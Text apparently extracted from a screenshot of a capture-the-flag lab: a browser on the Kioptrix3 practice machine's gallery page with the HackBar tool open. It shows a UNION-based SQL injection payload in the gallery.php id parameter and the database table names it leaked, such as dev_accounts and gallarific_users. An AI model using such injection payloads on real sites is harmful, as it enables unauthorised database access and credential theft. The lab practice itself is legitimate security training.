 Gallarific
不安全 kioptrix3.com/gallery/gallery.php?id...
4
2
11
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
Photo Shoot
3 383
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,2,group_concat(table_name),4,5,6 from
information_schema.tables where table_schema="gallery" --
Use POST method
MODIFY HEADER
2
XenoEcho